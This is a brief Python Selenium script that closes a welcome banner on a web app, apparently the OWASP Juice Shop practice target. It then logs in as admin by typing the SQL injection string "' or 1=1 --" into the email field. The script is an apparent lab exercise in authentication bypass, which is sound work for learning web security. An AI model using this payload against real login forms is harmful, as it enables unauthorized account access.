 from selenium import webdriver
from time import sleep
from selenium.webdriver.common.by import By
from selenium.webdriver.common.action_chains import ActionChains

def get_browser():
    return webdriver.Chrome()

def closing_welcome_button(browser):
    closing_welcome_button = browser.find_element(By.CSS_SELECTOR, "button[aria-label='Close Welcome Banner']")
    action = ActionChains(browser)
    action.click(on_element = closing_welcome_button)
    action.perform()

def login_as_admin(browser):
    email = "' or 1=1 --"
    password = 'anything'

    input_email = browser.find_element(By.ID, 'email')
    input_password = browser.find_element(By.ID, 'password')
    login_btn = browser.find_element(By.ID, 'loginButton')

    actions = ActionChains(browser)
    actions.send_keys_to_element(input_email, email)
    actions.send_keys_to_element(input_password, password)
    actions.click(login_btn)
    actions.perform()
    sleep(3)